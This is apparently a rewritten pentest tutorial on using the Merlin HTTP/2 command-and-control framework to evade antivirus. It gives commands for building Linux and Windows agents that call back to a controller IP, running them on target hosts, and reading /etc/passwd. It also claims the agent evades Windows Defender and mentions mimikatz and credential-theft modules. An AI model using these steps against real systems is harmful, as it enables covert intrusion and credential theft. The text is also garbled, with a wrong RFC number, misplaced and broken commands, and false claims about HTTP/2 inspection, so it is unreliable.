How to bypass antivirus protection

Merlin is an HTTP/2 Command & Control (C&C) server for multi-platform Post exploitation written in Golang. Merlin is based on a client-server architecture and uses the HTTP/2 protocol for communication between server and host agents
By using the HTTP/2 protocol during Merlin connections, we achieve better network resource utilization and lower perception of latency by introducing header compression and allowing multiple concurrent communications on the connection itself. This new protocol has been validated against RFC7450 and can be seen as a way to solve some of the HTTP/1.x problems.
Since this is a new protocol, it will cause problems on IDS/IPS devices.
In short, existing tools are not equipped to or validate this protocol. Also, HTTP/2 is a binary protocol which makes it more compact, easy to parse and not user readable without using AV.
Today, security devices cannot understand the HTTP/2 protocol and are even able to decrypt network traffic for control. The combination of encryption and the lack of protocol support from inspection tools provides an excellent opportunity to avoid detection.
In this step, we will show how Merlin can be used to establish C&C communications during a pentest.
Let's start by downloading Merlin from the GitHub page. To do this, we need to enter the following command in our terminal. Please note that the Kali Linux distribution was used to run this wizard.
git clone https://github.com/Ne0nd0g/merlin.git
Next, you need to create an SSL certificate to use the encryption channel and establish connections between the server and host agents. The resulting files should be created in the "/data/x509" folder with the following command.

Create a Linux agent
On the Merlin server side, Merlin must be running before the agents can be started. Use the following command:

After starting the Linux agent on the central target host, a new connection is made to the Merlin server. To start, you need to use the command, for example:
- agent list - list of available agents
- interact [id] - interaction with the specified agent
- cmd cat /etc/passwd Download the contents of the passwd file located at /etc/passwd

In addition, other commands and modules can be used via the command help.

Another interesting part of this tool is the ability to create agents for various operating system architectures. The custom-designed payload will then be built on the highly secure, updated Windows 10 operating system.
Performing a Windows Defender scan for this particular agent ( agent_windows.exe), we can verify that it was not detected.

In this case, the Merlin server must run with the following options: -i [local IP address] and -p [local port]. This data was encrypted with a binary system ( agent_windows.exe ).

The payload avoids detection of its signature in Windows 10 with a fully updated Microsoft Windows Defender.
The agent will then be executed:

A new connection has been received on the Merlin server as shown below.
From here, a set of native Windows commands can be used via the cmd command and several modules such as gathering, mimikatz, sharphound, credential thieves and more.

After the tests were done, the sample was tested on VirusTotal and only 13 out of 68 AVS identified the Merlin agent as malicious.


Finally, Merlin is a cross-platform post-exploitation framework that uses HTTP/2 communication to avoid detection and bypass security devices and AV detection.
HTTP/2 is a relatively new protocol that breaks through Perfect Forward Secretary (PFS) encrypted packets. AV avoidance is achieved each time a new Merlin agent is created. Golang is a great tool with the ability to create standalone binaries in a single binary and has many features that make it a very powerful language. Another interesting detail is that it has been compiled to native code, so it has good performance and can bypass its detection because of that.
openssl req -x509 -newkey rsa:4096 -sha256 -nodes -keyout server.key -out server.crt -subj “/CN=infosecinstitute” -day 7
GOOS=linux GOARCH=amd64 go build -ldflags "-X main.url=https://127.0.0.1:443" -o agent_linux main.go
#run the agent on the target host
chmod + x agent_linux && ./agent_linux
sudo go run cmd /merlinserver/main.go -i [ip-address]
GOOS=windows GOARCH=amd64 go build -ldflags "-X main.url=https://192.168.0.165:8080" -o agent_windows.exe main.
